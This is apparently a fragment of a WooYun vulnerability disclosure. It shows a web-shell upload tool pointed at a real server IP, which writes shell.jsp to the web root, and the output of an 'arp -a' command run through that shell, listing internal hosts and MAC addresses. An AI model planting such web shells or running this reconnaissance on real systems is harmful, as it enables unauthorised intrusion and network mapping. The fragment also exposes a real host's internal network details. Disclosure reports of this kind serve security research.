 Url: http://180.169.40.159
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (192.168.61.42) at <incomplete> on bond0
? (192.168.61.47) at 78:2B:CB:31:18:7D [ether] on bond0
? (192.168.61.1) at 00:00:5E:00:01:0A [ether] on bond0
? (192.168.61.48) at 78:2B:CB:31:18:7E [ether] on bond0
? (192.168.61.41) at 78:2B:CB:30:22:4B [ether] on bond0
? (192.168.61.44) at 78:2B:CB:30:22:4E [ether] on bond0
? (192.168.61.46) at 78:2B:CB:31:18:7C [ether] on bond0
ebook1 (192.168.61.70) at 14:FE:B5:7E:9A:D3 [ether] on bond0
? (192.168.61.43) at 78:2B:CB:30:22:4D [ether] on bond0
? (192.168.61.45) at 78:2B:CB:31:18:7B [ether] on bond0
www.wooyun.org